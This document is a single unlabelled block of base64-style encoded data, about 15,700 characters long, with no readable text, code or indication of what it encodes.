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
